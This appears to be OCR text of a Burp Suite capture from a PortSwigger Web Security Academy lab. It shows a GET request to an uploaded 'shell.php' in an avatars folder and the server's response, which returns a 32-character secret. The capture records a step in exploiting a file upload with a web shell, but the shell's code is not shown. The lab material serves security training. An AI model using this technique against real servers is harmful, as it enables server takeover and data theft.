 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/1.1
2 Host: ac981f361e1e42a0c0cc717a00b700e7.web-security-academy.net
3 Cookie: session=4Kj8EvyWGseH6KNB1n9K2khJ28HIqxon; _dd_s=
logs=1&id=859a2746-7502-4560-8aa4-7799fe7c91ff&created=1648983150357&expire=1648984824442
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac981f361e1e42a0c0cc717a00b700e7.web-security-academy.net/my-account?id=wiener
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Apr 2022 11:05:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 E7iTWQmphmi3LkpFg6IOo37aO7c7SvuQ